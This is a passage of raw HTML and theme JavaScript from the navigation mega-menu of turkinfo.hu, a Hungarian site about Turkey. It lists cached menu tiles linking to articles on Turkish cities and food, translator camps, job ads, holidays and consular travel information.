                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bolu-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="BOLU | HİÇ BÖYLE GÖRMEDİNİZ">BOLU | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/samsun-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="SAMSUN | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/samsun-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/samsun-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/samsun-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SAMSUN | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/samsun-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="SAMSUN | HİÇ BÖYLE GÖRMEDİNİZ">SAMSUN | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bursa-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="BURSA | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/bursa-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/bursa-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/bursa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BURSA | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bursa-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="BURSA | HİÇ BÖYLE GÖRMEDİNİZ">BURSA | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hakkarinin-neyi-meshur-hakkarinin-en-meshur-yemekleri-nelerdir/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="Hakkari&#8217;nin Neyi Meşhur: Hakkari&#8217;nin En Meşhur Yemekleri Nelerdir?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/hakkariyemek-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/hakkariyemek-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/hakkariyemek-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hakkari&#8217;nin Neyi Meşhur: Hakkari&#8217;nin En Meşhur Yemekleri Nelerdir?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hakkarinin-neyi-meshur-hakkarinin-en-meshur-yemekleri-nelerdir/bongeszde/videok/"  rel="bookmark" title="Hakkari&#8217;nin Neyi Meşhur: Hakkari&#8217;nin En Meşhur Yemekleri Nelerdir?">Hakkari&#8217;nin Neyi Meşhur: Hakkari&#8217;nin En Meşhur Yemekleri Nelerdir?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_69" ><script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
block_tdi_69.td_column_number = "3";
block_tdi_69.block_type = "td_block_mega_menu";
block_tdi_69.post_count = "4";
block_tdi_69.found_posts = "160";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "40";
tdBlocksArray.push(block_tdi_69);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/oraallitas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/oraallitas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/oraallitas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2\/hasznos-infok\/\"  rel=\"bookmark\" title=\"A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s\">A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\">Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\">G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\">Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1ly\u00e1zat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1ly\u00e1zat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" title=\"P\u00e1ly\u00e1zat\">P\u00e1ly\u00e1zat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\">Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\">\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" ><img width=\"189\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/let\u00f6lt\u00e9s-11-189x150.jpg\"   alt=\"\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\">Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\">Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5770;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\">T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 